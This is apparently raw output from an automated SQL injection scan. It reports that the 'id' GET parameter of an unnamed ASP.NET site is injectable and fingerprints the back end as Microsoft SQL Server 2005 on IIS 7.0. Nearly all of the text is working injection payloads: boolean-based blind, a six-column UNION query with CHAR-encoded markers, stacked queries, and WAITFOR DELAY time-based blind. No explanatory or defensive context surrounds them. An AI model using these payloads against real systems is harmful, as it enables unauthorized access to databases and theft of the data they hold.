 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1496' AND 4587=4587 AND 'RvbY'='RvbY

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-8945' UNION ALL SELECT 58,58,58,CHAR(113)+CHAR(119)+CHAR(106)+C
HAR(115)+CHAR(113)+CHAR(72)+CHAR(86)+CHAR(78)+CHAR(113)+CHAR(72)+CHAR(72)+CHAR(7
3)+CHAR(65)+CHAR(115)+CHAR(72)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(113)
,58,58--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1496'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1496' WAITFOR DELAY '0:0:5'--
---
[23:31:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005